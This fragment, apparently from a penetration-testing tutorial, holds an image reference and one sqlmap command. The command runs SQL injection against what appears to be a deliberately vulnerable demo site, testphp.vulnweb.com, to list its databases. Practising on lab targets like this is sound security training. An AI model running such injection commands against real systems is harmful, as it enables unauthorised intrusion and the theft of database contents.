 python sqlmap.py –u “http://testphp.vulnweb.com/search.php?test=query” –dbs
